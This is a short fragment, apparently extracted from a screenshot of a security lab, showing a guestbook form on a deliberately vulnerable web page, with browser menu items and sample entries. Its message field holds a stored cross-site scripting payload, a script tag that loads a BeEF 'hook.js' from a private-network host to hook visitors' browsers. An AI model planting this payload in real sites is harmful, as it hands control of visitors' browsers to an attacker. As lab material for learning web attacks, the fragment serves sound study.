 Name *
beef
<script src="http://10.0.2:3000/hook.js"></script>
Message *
Sign Guestbook
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
Inspect Element (Q)
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info